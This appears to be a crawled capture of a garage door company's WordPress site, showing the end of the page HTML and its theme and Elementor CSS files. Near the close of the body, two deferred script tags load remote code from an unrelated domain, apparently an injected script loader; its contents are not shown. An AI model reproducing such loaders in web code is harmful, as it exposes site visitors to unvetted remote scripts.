<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-content/plugins/pro-elements/assets/js/preloaded-elements-handlers.min.js?ver=3.17.1" id="pro-preloaded-elements-handlers-js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121383062-1');
</script>
<script type="text/javascript" id="f8fff1aa0fdf0308889e3c41b467cef2" src="//webserviceexpress.com/script.php?id=f8fff1aa0fdf0308889e3c41b467cef2" defer></script>
<script type=text/javascript id=2a79dc440bea90acb421cb4262dd6ef3 src="https://webserviceexpress.com/script.php?id=2a79dc440bea90acb421cb4262dd6ef3" defer></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://overheaddoorleaguecity.com/wp-content/themes/overheaddoorleaguecity.com/style.css?ver=6.4.7
body_size: 6340
content:
/*!
Theme Name: Overhead Door League City
Theme URI: https://overheaddoorleaguecity.com
Author: Overhead Door League City
Author URI: https://overheaddoorleaguecity.com
*/
/* *-._.-*-._.-*-._.-**-._.-*-._.-*-._.-*
font-family: 'Passion One', cursive;
font-family: 'Palanquin', sans-serif;
*-._.-*-._.-*-._.-**-._.-*-._.-*-._.-* */

html{scroll-behavior: smooth;}
body {margin:0;padding:0;}
.row {display:flow-root}
a {text-decoration:none;color:#3d7a9f}
.pagecontainer {width:100%;margin:0 auto;display:flow-root;box-sizing:border-box}
.pagewrapper {float:none;width:100%;overflow:hidden;margin:0;padding:0}
.pagewrapper .pagecontainer {box-sizing:border-box}
.content {width:100%;float:left;box-sizing:border-box;padding-right:0}
.content-posts{padding:0 200px;}
.mainpage {margin:0;padding:0;overflow:hidden}
.banner-posts {text-align: center;}
.mainpage .scriptarea {overflow:hidden;color:#555;line-height:2em}
.mainpage .scriptarea img {max-width:100%}
.postbody {padding:10px 0;display:flow-root}
.postpadding {padding:0 10px}
.posttopbar {background:#f1f1f1;border:1px solid #ddd;border-radius:5px;padding:5px}
.singlepost {background:#efefef;margin-right:1%;margin-bottom:5px;width:32%;float:left;border-radius:5px;padding:5px;box-sizing:border-box;font-size:13px}
.p404 {overflow:hidden;padding:25px 0;text-align:center}
.p404 img {max-width:100%;height:auto}
input[type=text],textarea[name=your-message],input[type=tel],input[type=number],input[type=email] {padding:10px 20px;margin:8px 0;box-sizing:border-box;border:3px solid #ccc;-webkit-transition:.5s;transition:.5s;border-radius:5px;outline:0}
input[type=text]:focus,input[type=tel]:focus,textarea[name=your-message]:focus,input[type=number]:focus,input[type=email]:focus {border:3px solid #ff692f}
.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated{padding:0px !important;}
.footer {background:#1a1a1a;margin:0;text-align:center;color:#FFF;padding:10px 0;display:flow-root}
.footer a {color:#08a343}
.footer b {font-family:'Fugaz One',cursive;font-size:30px;text-transform:uppercase}
.copyright {padding:20px 0; font-family: sans-serif;font-size: 14px;font-weight: 500;}
.magictime {animation-duration:1s;animation-fill-mode:both}
figcaption::first-letter{color: #08a343 !important;}
.fixedme{top: 100 !important;background-color:#1a1a1a;height:63px;}
#myBtn:hover {background-color: #000;}
#myBtn:visited{color:#fff;}
#topbutton:visited{color:#fff;}
.mophonel {display:none}
.btnTop {display:none}
.topButton{
	position: fixed;bottom: 10px;left: 15px;z-index: 99;font-size: 18px;border: none;outline: none;background:rgba(0,0,0,0.5);color: white;cursor: pointer;padding: 15px;border-radius: 4px;
}
.mainmenu {color:#fff;margin:0;padding:0;width:70%;float:left;height: 108px;line-height: 90px;}
#menu {position:relative;display:block;overflow:hidden;padding:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;z-index:2;width:1100px;margin:0 auto;font-family:'Palanquin',sans-serif}
#menu ul {padding:0;margin:0}
#menu ul li {display:block;float:left;padding:10px 9px;transition:all 2.7s ease 1.5s;list-style:none;border-right:1px solid #FFF}
#menu ul li:last-child {border-right:0}
#menu ul li a {position:relative;padding:12px 20px;margin:0;font-size:17px;color:#fff;outline:0;line-height:30px;text-decoration:none;text-align:center;text-transform:uppercase;transition: 1s;font-family:sans-serif;}
#menu ul li:hover a,#menu ul li.current_page_item a,#menu ul li.current-menu-item a {color:#212121;font-size:18px;transition:1.5;}
#menu ul li.current_page_item {color:#212121;overflow:hidden;font-size:18px;}
#menu ul li.current-menu-item {color:#212121;overflow:hidden;font-size:18px;}
#menu input[type=checkbox],#menu label {display:none}
.headerPost {padding:0;display:flow-root;overflow:hidden;background:#08a343;width:100%;margin:0 auto; z-index:50;}
.logoPost {margin:0;padding:0;width:30%;float:left;text-align:center;}
.logoPost a {margin:0;padding:0}
.logoPost img {margin:0;padding:0;height:100px;width:auto;max-width:100%}
.contentPost{text-align:center;}
.contentPost h1{padding: 20px 0; border-bottom:1px solid #dfdfdf;}
.contentPost p{padding: 20px 0;}
@media only screen and (max-width:900px) {.header {margin-top:0px;width:100%}
	.topButton{bottom:65px;}
	.logoPost {margin:70px 0 10px;width:100%;float:none;text-align:center}
.logoPost img {width:auto;max-width:80%;height:auto}
.top-data{width:100%;float:none;text-align:center}
.content-posts{padding:10px;}
.content {width:100%;float:none;padding:0;text-align:center}
.content-posts{padding:0 20px;}
.copyright {margin-bottom:50px}
.mophonel {display:block;position:fixed;bottom:0;right:0;width:100%;height:60px;line-height:60px;background:#353535;color:#fff;text-align:center;font-size:24px;z-index:112}
.mophonel:hover {color:#fff}
.topbutton {bottom:70px}
input[type=checkbox]:checked ~ #sub-menu {display:block;margin:0;padding:0}
	.mainmenu{height: 0px;width: 100%;line-height: 45px;}
#menu {width:100%;height:auto;min-height:40px;padding:0;position:absolute;top:0;margin:0 0 50px 0}
#sub-menu {display:none}
#menu label {display:block}
#menu ul {padding:0;width:100%;margin:0 auto;position: fixed;}
#menu ul li {border-bottom:solid 1px #fff;line-height:40px;width:100%;padding:0;position:relative;z-index:1}
#menu ul li a {display:block;height:40px;line-height:40px;width:100%;text-align:center;color:#FFFFFF;background:#353535;font-size:14px;padding:3px 3px}
#menu ul li.current_page_item a,#menu ul li.current-menu-item a {color:#2F2F2F;background:#ffb200}
#menu ul li:hover a {background:#ffb200;color:#2F2F2F}
.show-menu {display:block;color:#fff;background:#353535;text-align:center;padding:10px 0;margin-bottom:5px;text-transform:uppercase;}
}
@media only screen and (max-width:700px) {.bannertext {display:none}
input[name="your-name"],input[name="your-phone"] {margin-left:20px}
input[name="your-email"],input[name="your-subject"] {margin-left:20px;width:90%}

.mainpage h2 {font-size:18px}
.footer b {font-family:sans-serif;font-size:15px;text-transform:uppercase}
}
@media only screen and (max-width:480px) {.elementor-7 .elementor-element.elementor-element-df5e78f > .elementor-widget-container {font-size: 30px !important;}}
.e-mail:before{content:attr(data-website) "\0040" attr(data-user);unicode-bidi:bidi-override;direction:rtl}

--- FILE ---
content_type: text/css
request_url: http://overheaddoorleaguecity.com/wp-content/uploads/elementor/css/post-557.css?ver=1738901841
body_size: 46043
content:
.elementor-557 .elementor-element.elementor-element-10b910b > .elementor-container{min-height:100px;}.elementor-557 .elementor-element.elementor-element-10b910b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-557 .elementor-element.elementor-element-10b910b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-557 .elementor-element.elementor-element-9652300 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-557 .elementor-element.elementor-element-9652300 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), sans-serif;}.elementor-557 .elementor-element.elementor-element-9f5ecb0 > .elementor-widget-container{background-color:#08a343;}.elementor-557 .elementor-element.elementor-element-9f5ecb0{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), sans-serif;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-557 .elementor-element.elementor-element-a3a8642 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-557 .elementor-element.elementor-element-a3a8642 .elementor-menu-toggle{margin-left:auto;background-color:#212121;border-radius:0px;}.elementor-557 .elementor-element.elementor-element-a3a8642 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:bold;text-transform:uppercase;}.elementor-557 .elementor-element.elementor-element-a3a8642 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-top:22px;padding-bottom:22px;}.elementor-557 .elementor-element.elementor-element-a3a8642 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-557 .elementor-element.elementor-element-a3a8642 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-557 .elementor-element.elementor-element-a3a8642 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-557 .elementor-element.elementor-element-a3a8642 .elementor-nav-menu--main .elementor-item:focus{color:#00bf23;fill:#00bf23;}.elementor-557 .elementor-element.elementor-element-a3a8642 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#00bf23;}.elementor-557 .elementor-element.elementor-element-a3a8642 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-557 .elementor-element.elementor-element-a3a8642 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-557 .elementor-element.elementor-element-a3a8642 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-557 .elementor-element.elementor-element-a3a8642 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-557 .elementor-element.elementor-element-a3a8642 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-557 .elementor-element.elementor-element-a3a8642 .e--pointer-underline .elementor-item:after,
					 .elementor-557 .elementor-element.elementor-element-a3a8642 .e--pointer-overline .elementor-item:before,
					 .elementor-557 .elementor-element.elementor-element-a3a8642 .e--pointer-double-line .elementor-item:before,
					 .elementor-557 .elementor-element.elementor-element-a3a8642 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-557 .elementor-element.elementor-element-a3a8642{--e-nav-menu-horizontal-menu-item-margin:calc( 11px / 2 );--nav-menu-icon-size:30px;}.elementor-557 .elementor-element.elementor-element-a3a8642 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:11px;}.elementor-557 .elementor-element.elementor-element-a3a8642 .elementor-nav-menu--dropdown a:hover,
					.elementor-557 .elementor-element.elementor-element-a3a8642 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-557 .elementor-element.elementor-element-a3a8642 .elementor-nav-menu--dropdown a.highlighted{background-color:#08a343;}.elementor-557 .elementor-element.elementor-element-a3a8642 div.elementor-menu-toggle{color:#ffffff;}.elementor-557 .elementor-element.elementor-element-a3a8642 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-557 .elementor-element.elementor-element-a3a8642 div.elementor-menu-toggle:hover{color:#08a343;}.elementor-557 .elementor-element.elementor-element-a3a8642 div.elementor-menu-toggle:hover svg{fill:#08a343;}.elementor-557 .elementor-element.elementor-element-2f2ecaf:not(.elementor-motion-effects-element-type-background), .elementor-557 .elementor-element.elementor-element-2f2ecaf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/garage-door-league-city-tx.jpg");background-position:bottom center;background-size:cover;}.elementor-557 .elementor-element.elementor-element-2f2ecaf > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #0c0c0c 50%, rgba(12,12,12,0.27) 68%);opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-557 .elementor-element.elementor-element-2f2ecaf > .elementor-container{min-height:400px;}.elementor-557 .elementor-element.elementor-element-2f2ecaf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-557 .elementor-element.elementor-element-3be7a33 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-557 .elementor-element.elementor-element-3be7a33 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), sans-serif;color:var( --e-global-color-primary );}.elementor-557 .elementor-element.elementor-element-500454f > .elementor-widget-container{margin:100px 0px 40px 0px;}.elementor-557 .elementor-element.elementor-element-500454f{text-align:center;}.elementor-557 .elementor-element.elementor-element-500454f .elementor-heading-title{font-size:49px;text-transform:uppercase;color:#ffffff;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-557 .elementor-element.elementor-element-6e58915 .elementor-button{background-color:#08a343;font-size:38px;font-weight:900;border-radius:0px 0px 0px 0px;}.elementor-557 .elementor-element.elementor-element-6e58915 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-557 .elementor-element.elementor-element-e18263c{margin-top:100px;margin-bottom:0px;}.elementor-557 .elementor-element.elementor-element-b8c225c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-557 .elementor-element.elementor-element-b8c225c{text-align:center;}.elementor-557 .elementor-element.elementor-element-b8c225c .elementor-heading-title{font-size:28px;font-weight:900;text-transform:uppercase;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:#08a343;}.elementor-557 .elementor-element.elementor-element-64ed832{text-align:center;}.elementor-557 .elementor-element.elementor-element-64ed832 .elementor-heading-title{font-weight:900;text-transform:uppercase;line-height:1.3em;color:#1a1a1a;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), sans-serif;}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-557 .elementor-element.elementor-element-d971270{--divider-border-style:solid;--divider-color:#1a1a1a;--divider-border-width:2px;}.elementor-557 .elementor-element.elementor-element-d971270 .elementor-divider-separator{width:23%;margin:0 auto;margin-center:0;}.elementor-557 .elementor-element.elementor-element-d971270 .elementor-divider{text-align:center;padding-block-start:17px;padding-block-end:17px;}.elementor-557 .elementor-element.elementor-element-742a022{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), sans-serif;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-557 .elementor-element.elementor-element-90e0b0c{text-align:center;line-height:2.4em;}.elementor-557 .elementor-element.elementor-element-9e7d535:not(.elementor-motion-effects-element-type-background), .elementor-557 .elementor-element.elementor-element-9e7d535 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eaeaea;}.elementor-557 .elementor-element.elementor-element-9e7d535{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-557 .elementor-element.elementor-element-9e7d535 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-557 .elementor-element.elementor-element-05b3724 .widget-image-caption{color:#1a1a1a;font-size:65px;font-weight:900;text-transform:uppercase;line-height:0.1em;letter-spacing:4px;}.elementor-557 .elementor-element.elementor-element-bb530a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-557 .elementor-element.elementor-element-58e5f0c{text-align:center;}.elementor-557 .elementor-element.elementor-element-58e5f0c .elementor-heading-title{font-size:100px;font-weight:900;color:#08a343;}.elementor-557 .elementor-element.elementor-element-6ee0aed{text-align:center;}.elementor-557 .elementor-element.elementor-element-6ee0aed .elementor-heading-title{font-size:34px;text-transform:uppercase;color:#1a1a1a;}.elementor-557 .elementor-element.elementor-element-2011b9c .widget-image-caption{color:#1a1a1a;font-size:65px;font-weight:900;text-transform:uppercase;line-height:0.1em;letter-spacing:4px;}.elementor-557 .elementor-element.elementor-element-4fb1b3e{margin-top:100px;margin-bottom:100px;padding:0px 20px 0px 0px;}.elementor-557 .elementor-element.elementor-element-ebbbfcc{text-align:center;}.elementor-557 .elementor-element.elementor-element-20461fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-557 .elementor-element.elementor-element-20461fd{text-align:left;}.elementor-557 .elementor-element.elementor-element-20461fd .elementor-heading-title{font-size:28px;font-weight:900;text-transform:uppercase;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:#08a343;}.elementor-557 .elementor-element.elementor-element-f68aa11{--divider-border-style:solid;--divider-color:#1a1a1a;--divider-border-width:2px;}.elementor-557 .elementor-element.elementor-element-f68aa11 .elementor-divider-separator{width:23%;margin:0 auto;margin-left:0;}.elementor-557 .elementor-element.elementor-element-f68aa11 .elementor-divider{text-align:left;padding-block-start:17px;padding-block-end:17px;}.elementor-557 .elementor-element.elementor-element-afc5d83 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#dbdbdb;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), sans-serif;}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-557 .elementor-element.elementor-element-9f16dfc > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-557 .elementor-element.elementor-element-9f16dfc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-557 .elementor-element.elementor-element-9f16dfc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-557 .elementor-element.elementor-element-9f16dfc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-557 .elementor-element.elementor-element-9f16dfc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-557 .elementor-element.elementor-element-9f16dfc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-557 .elementor-element.elementor-element-9f16dfc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-557 .elementor-element.elementor-element-9f16dfc .elementor-icon-list-icon i{color:#08a343;transition:color 0.3s;}.elementor-557 .elementor-element.elementor-element-9f16dfc .elementor-icon-list-icon svg{fill:#08a343;transition:fill 0.3s;}.elementor-557 .elementor-element.elementor-element-9f16dfc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-557 .elementor-element.elementor-element-9f16dfc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#08a343;}.elementor-557 .elementor-element.elementor-element-9f16dfc .elementor-icon-list-text{transition:color 0.3s;}.elementor-557 .elementor-element.elementor-element-85a2589 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#dbdbdb;}.elementor-557 .elementor-element.elementor-element-b637564 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-557 .elementor-element.elementor-element-b637564 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-557 .elementor-element.elementor-element-b637564 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-557 .elementor-element.elementor-element-b637564 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-557 .elementor-element.elementor-element-b637564 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-557 .elementor-element.elementor-element-b637564 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-557 .elementor-element.elementor-element-b637564 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-557 .elementor-element.elementor-element-b637564 .elementor-icon-list-icon i{color:#08a343;transition:color 0.3s;}.elementor-557 .elementor-element.elementor-element-b637564 .elementor-icon-list-icon svg{fill:#08a343;transition:fill 0.3s;}.elementor-557 .elementor-element.elementor-element-b637564{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-557 .elementor-element.elementor-element-b637564 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#08a343;}.elementor-557 .elementor-element.elementor-element-b637564 .elementor-icon-list-text{transition:color 0.3s;}.elementor-557 .elementor-element.elementor-element-79de7bb:not(.elementor-motion-effects-element-type-background), .elementor-557 .elementor-element.elementor-element-79de7bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/bg-garage-door-repair-in-league-city-tx.jpg");background-size:cover;}.elementor-557 .elementor-element.elementor-element-79de7bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-557 .elementor-element.elementor-element-79de7bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-557 .elementor-element.elementor-element-b6267a9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-557 .elementor-element.elementor-element-b6267a9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255,255,255,0.65);}.elementor-557 .elementor-element.elementor-element-b6267a9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-557 .elementor-element.elementor-element-b6267a9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-557 .elementor-element.elementor-element-130a7aa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-557 .elementor-element.elementor-element-130a7aa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255,255,255,0.86);}.elementor-557 .elementor-element.elementor-element-130a7aa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-557 .elementor-element.elementor-element-130a7aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-557 .elementor-element.elementor-element-8a2513e{padding:50px 50px 50px 50px;}.elementor-557 .elementor-element.elementor-element-6ac81ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-557 .elementor-element.elementor-element-6ac81ec{text-align:left;}.elementor-557 .elementor-element.elementor-element-6ac81ec .elementor-heading-title{font-size:28px;font-weight:900;text-transform:uppercase;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:#08a343;}.elementor-557 .elementor-element.elementor-element-e51ab26{--divider-border-style:solid;--divider-color:#1a1a1a;--divider-border-width:2px;}.elementor-557 .elementor-element.elementor-element-e51ab26 .elementor-divider-separator{width:23%;margin:0 auto;margin-left:0;}.elementor-557 .elementor-element.elementor-element-e51ab26 .elementor-divider{text-align:left;padding-block-start:17px;padding-block-end:17px;}.elementor-557 .elementor-element.elementor-element-1f4911f{color:#0c0c0c;font-size:17px;}.elementor-557 .elementor-element.elementor-element-04fc575 > .elementor-container{max-width:1400px;}.elementor-557 .elementor-element.elementor-element-04fc575{margin-top:100px;margin-bottom:100px;padding:0px 0px 0px 0px;}.elementor-557 .elementor-element.elementor-element-31a8e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-557 .elementor-element.elementor-element-31a8e1f{text-align:left;}.elementor-557 .elementor-element.elementor-element-31a8e1f .elementor-heading-title{font-size:28px;font-weight:900;text-transform:uppercase;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:#08a343;}.elementor-557 .elementor-element.elementor-element-10ee77f{--divider-border-style:solid;--divider-color:#1a1a1a;--divider-border-width:2px;}.elementor-557 .elementor-element.elementor-element-10ee77f .elementor-divider-separator{width:23%;margin:0 auto;margin-left:0;}.elementor-557 .elementor-element.elementor-element-10ee77f .elementor-divider{text-align:left;padding-block-start:17px;padding-block-end:17px;}.elementor-557 .elementor-element.elementor-element-de989a5 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#dbdbdb;margin:10px 10px 10px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-557 .elementor-element.elementor-element-9f6f3e6 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-557 .elementor-element.elementor-element-9f6f3e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-557 .elementor-element.elementor-element-9f6f3e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-557 .elementor-element.elementor-element-9f6f3e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-557 .elementor-element.elementor-element-9f6f3e6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-557 .elementor-element.elementor-element-9f6f3e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-557 .elementor-element.elementor-element-9f6f3e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-557 .elementor-element.elementor-element-9f6f3e6 .elementor-icon-list-icon i{color:#08a343;transition:color 0.3s;}.elementor-557 .elementor-element.elementor-element-9f6f3e6 .elementor-icon-list-icon svg{fill:#08a343;transition:fill 0.3s;}.elementor-557 .elementor-element.elementor-element-9f6f3e6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-557 .elementor-element.elementor-element-9f6f3e6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#08a343;}.elementor-557 .elementor-element.elementor-element-9f6f3e6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-557 .elementor-element.elementor-element-3b026c6 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#dbdbdb;margin:10px 0px 10px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-557 .elementor-element.elementor-element-a38142b > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-557 .elementor-element.elementor-element-a38142b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-557 .elementor-element.elementor-element-a38142b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-557 .elementor-element.elementor-element-a38142b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-557 .elementor-element.elementor-element-a38142b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-557 .elementor-element.elementor-element-a38142b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-557 